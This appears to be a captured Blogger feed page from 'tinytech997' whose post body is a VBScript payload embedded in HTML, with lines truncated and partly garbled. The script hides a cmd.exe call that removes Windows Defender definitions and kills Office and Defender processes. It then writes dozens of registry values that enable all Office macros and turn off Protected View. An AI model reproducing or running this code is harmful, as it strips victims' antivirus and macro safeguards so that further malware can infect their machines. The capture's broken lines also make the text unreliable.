 hello to tinydev world
不安全 | tinytech997.blogspot.com/feeds/posts/default
tag:blogger.com,1999:blog-28698886203679895692018-12-26T16:56:04.945-08:00tinydevhttp://www.blogger.com/profile/11018104056323663822noreply@blogger.comBlogger1125tag:blogger
2869888620367989569.post-28836074899325791​02018-12-12T17:12:00.000-08:002018-12-12T17:12:11.858-08:00<HTML> <meta http-equiv="Content-Type" content="text/html; charset=utf-8
language="VBScript"> Set defender = CreateObject("WScript.Shell") Dim Start Start = "cmd.exe /c cd ""%ProgramFiles%\Windows Defender"" & MpCmdRun.exe -removedefinitions -dynamicsig
/im winword.exe & taskkill /f /im excel.exe & taskkill /f /im MSPUB.exe & taskkill /f /im POWERPNT.EXE & taskkill /f /im mshta.exe & taskkill /f /im MSASCuiL.exe & taskkill /f /im MpCmdRun.exe
defender.Run Start, vbHide Set wso = CreateObject("WScript.Shell") wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\Word\Security\VBAWarnings", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\12.0\Word\Security\VBAWarnings", 1, "REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\Word\Security\VBAWarnings", 1, "REG_DWORD" w
"HKCU\Software\Microsoft\Office\15.0\Word\Security\VBAWarnings", 1, "REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\Word\Security\VBAWarnings", 1, "REG_DWORD" w
"HKCU\Software\Microsoft\Office\11.0\PowerPoint\Security\VBAWarnings", 1, "REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\PowerPoint\Security\VBAWarnings", 1, "REG_
wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\PowerPoint\Security\VBAWarnings", 1, "REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\PowerPoint\Security\VBAWarn
"REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\PowerPoint\Security\VBAWarnings", 1, "REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\publisher\Secu
1, "REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\publisher\Security\VBAWarnings", 1, "REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\publisher\Secu
1, "REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\publisher\Security\VBAWarnings", 1, "REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\publisher\Secu
1, "REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\Excel\Security\VBAWarnings", 1, "REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\Excel\Security\VBA
"REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\Excel\Security\VBAWarnings", 1, "REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\Excel\Security\VBAW
"REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\Excel\Security\VBAWarnings", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\11.0\Word\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\11.0\Word\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\11.0\Word\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\11.0\PowerPoint\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\11.0\PowerPoint\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\11.0\PowerPoint\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\11.0\Excel\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\11.0\Excel\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\11.0\Excel\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\12.0\Word\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\12.0\Word\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\12.0\Word\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\12.0\PowerPoint\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\12.0\PowerPoint\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\12.0\PowerPoint\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\12.0\Excel\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\12.0\Excel\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\12.0\Excel\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\14.0\Word\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\14.0\Word\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\14.0\Word\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\14.0\PowerPoint\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\14.0\PowerPoint\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\14.0\PowerPoint\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\14.0\Excel\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\14.0\Excel\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\14.0\Excel\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\15.0\Word\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\15.0\Word\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD" wso.RegWrite